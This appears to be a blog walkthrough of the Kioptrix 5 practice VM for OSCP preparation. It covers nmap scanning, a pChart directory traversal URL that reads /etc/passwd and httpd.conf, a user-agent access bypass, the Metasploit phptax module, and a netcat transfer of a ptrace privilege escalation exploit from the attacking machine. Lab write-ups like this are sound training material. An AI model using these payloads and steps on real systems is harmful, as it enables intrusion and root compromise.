Kioptrix 5 Walkthrough
This was perhaps my favorite Kioptrix series and really felt like an OSCP-type machine. Once I got more time, I exploited this machine without Metasploit which proved be a lot more rewarding (PHP Passthru’s are pretty fun). I would suggest exploiting the machine in several fashions just for the sheer experience of it. It never hurts to wipe away the cobwebs and practice some old skills.
Host Enumeration
I started by performing an nmap scan to see what open ports and services were present
nmap -T4 -A -v <IP>
Service Enumeration
It appears that port 22 is closed, and port 80 and 8080 are open. I kicked off nikto and dirb against both 80 and 8080 but it didn’t crop up anything very interesting. I pulled up the webpage on port 80 and was presented with a blank page with “It works!”. Upon viewing the source, an interesting URL was presented (shown below).
I navigated to http://<IP>/pChart2.1.3/examples/index.php and was presented with the below page.

I then researched vulnerabilities for pChart 2.1.3 and came across a directory traversal vulnerability found here. To attempt this, I used http://<IP>/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd which disclosed the /etc/passwd file from the target machine

Upon sorting through various files looking for additional information, I was able to bring up the apache config file with http://192.168.233.133/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf and found a peculiar entry indicating that access was allowed from a particular browser version.
I’ve typically used curl or a browser plugin to change my user agent in the past so I tried a different method this time from here. It’s a good technique if you don’t want to download anything additional and it can work on multiple OS’s since its configuring the browser itself. The entry I chose was Mozilla/4.0

Upon viewing port 8080 via the browser, I was presented with a listable directory with “phptax” as the only folder.

I navigated to phptax and was presented with a 1040 form.
Breach

I hadn’t used Metasploit in a while so I chose to use the readily available module for phptax 0.8 (exploit/multi/http/phptax_exec). I updated the RHOST for my target machine and the RPORT for 8080 and simply ran execute.
Privilege Escalation

Finding a privilege exploit for this machine was trivial, you can find it here. I couldn’t get wget to work so I chose to transfer the exploit using netcat.
Attacking machine - nc -lvp <PORT> < <FILE>
Target machine - nc -nv <IP> <PORT> -w 5 > <FILE>
I compiled it using gcc ptrace.c -o ptrace, set the permissions with chmod 777 ptrace and executed it by ./ptrace.

I viewed the flag (/root/congrats.txt) which contained the following:
Review
Like I mentioned before, this is a fun machine and I certainly recommend it to anyone that is planning on or currently pursuing their OSCP. It forces you to try a few different tactics that you may have not tried before (such as transferring files via netcat, etc.,). Try exploiting this without Metasploit perhaps with a PHP Passthru and let me know your thoughts below in the comments!